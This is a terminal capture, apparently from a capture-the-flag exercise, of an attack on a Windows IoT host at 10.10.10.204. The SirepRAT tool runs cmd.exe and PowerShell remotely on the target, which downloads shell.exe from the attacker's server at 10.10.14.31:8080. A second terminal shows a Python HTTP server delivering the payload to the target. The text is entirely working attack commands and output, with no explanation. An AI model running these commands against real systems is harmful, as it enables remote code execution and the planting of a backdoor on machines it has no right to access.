 root@kali:~/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System
32\cmd.exe" --args " /c powershell Invoke-WebRequest -Uri http://10.10.14.31:8080/shell.exe -Outfile C:\\windows\\temp
\\shell.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
root@kali:~/SirepRAT#
root@kali: ~
root@kali:~# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.204 - - [05/Dec/2020 11:44:55] "GET /shell.exe HTTP/1.1" 200 -